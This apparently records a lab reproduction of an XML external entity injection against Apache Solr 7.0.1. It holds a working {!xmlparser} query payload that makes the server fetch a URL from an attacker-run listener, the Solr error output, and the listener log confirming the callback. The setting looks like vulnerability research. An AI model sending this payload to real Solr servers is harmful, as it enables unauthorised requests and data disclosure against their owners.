 Load URL
http://192.168.211.132:8983/solr/Urahara/select?q={!xmlparser v='<!DOCTYPE a SYSTEM "http://192.168.211.1:9999/executed"><a></a>'}&wt=xml
Split URL
Execute
Enable Post data Enable Referrer
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
− <response>
− <lst name="responseHeader">
<int name="status">400</int>
<int name="QTime">23</int>
− <lst name="params">
− <str name="q">
{!xmlparser v='<!DOCTYPE a SYSTEM "http://192.168.211.1:9999/executed"><a></a>'}
</str>
<str name="wt">xml</str>
</lst>
</lst>
− <lst name="error">
− <lst name="metadata">
<str name="error-class">org.apache.solr.common.SolrException</str>
<str name="root-error-class">org.apache.solr.search.SyntaxError</str>
</lst>
− <str name="msg">
org.apache.solr.search.SyntaxError: Error parsing XML stream:java.io.FileNotFoundException: http://192.168.211.1:9999/executed in {q={!xmlparser+v%3D'<!DO
rows=10&wt=xml&echoParams=explicit}
</str>
<int name="code">400</int>
</lst>
Cmder
F:\漏洞研究\应急响应\Solr\solr-7.0.1
λ python -m SimpleHTTPServer 9999
Serving HTTP on 0.0.0.0 port 9999 ...
192.168.211.132 - - [19/Oct/2017 19:58:05] code 404, message File not found
192.168.211.132 - - [19/Oct/2017 19:58:05] "GET /executed HTTP/1.1" 404 -